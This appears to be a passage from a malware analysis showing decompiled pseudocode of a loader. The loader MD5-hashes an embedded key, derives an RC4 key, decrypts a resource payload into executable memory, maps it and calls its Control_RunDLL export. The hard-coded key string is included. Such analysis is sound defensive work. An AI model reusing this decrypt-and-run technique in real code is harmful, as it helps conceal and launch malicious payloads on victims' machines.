 if ( !CryptAcquireContextW(&phProv, 0, 0, PROV_RSA_FULL, 0)
&& !CryptAcquireContextW(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_NEWKEYSET)
&& !CryptAcquireContextW(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT) )
{
return 0;
}
if ( !CryptCreateHash(phProv, CALG_MD5, 0, 0, &phHash) )// MD5 hashing algorithm
{
return 0;
}
// generate MD5 hash
if ( !CryptHashData(phHash, pbData, 0×68u, CRYPT_USERDATA) )
{
return 0;
}
// derive RC4 key from MD5 hash
if ( !CryptDeriveKey(phProv, CALG_RC4, phHash, CRYPT_EXPORTABLE, &phRC4Key) )
{
return 0;
}
PAGE_EXECUTE_READWRITE = f_convert_str_to_long_int("64");
ptr_payload = VirtualAlloc(0, dwres_size, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
// copy resource data to new allocted memory
memmove(ptr_payload, p_res_data, dwres_size);
if ( !CryptEncrypt(phRC4Key, 0, TRUE, 0, ptr_payload, &dwres_size, dwres_size) )// decrypt payload
{
return 0;
}
ptr_mapped_payload = f_mapping_decoded_payload_to_new_region(&v16, ptr_payload, dwres_size);
fn_Control_RunDLL = f_get_addr_of_exported_func(ptr_mapped_payload, "Control_RunDLL");
fn_Control_RunDLL();
return 0;
; BYTE pbData
pbData db 'XLiRwSt4)WLen<<U20iXj)Fh^uej)VeqmS#x%pv2*fb%E2J1Y7$aqV@CezNUpXeTL'
; DATA XREF: Control_RunDLL+18C↑o
db 'cXM#JJt4UM!vGf#%2?NE<nPLDV%68R8N078aFeM',0